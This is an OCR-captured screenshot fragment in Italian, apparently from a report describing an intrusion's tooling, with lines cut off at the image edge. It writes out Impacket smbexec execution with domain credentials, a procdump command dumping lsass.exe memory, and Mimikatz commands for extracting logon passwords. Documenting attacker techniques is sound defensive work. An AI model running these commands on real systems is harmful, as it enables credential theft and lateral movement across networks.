
Advanced IP Scanner
per la mappatura
Impacket SMBExec
per l’esecuzione 
python smbexec.py dominio/utente:pa
Su ogni macchina viene usato il coma
elevati, seguito da un dump del proces
in chiaro o hashate:
procdump -accepteula -ma lsass.exe l
Il dump viene poi processato con
Mimik
sekurlsa::minidump lsass.dmp
sekurlsa::logonpasswords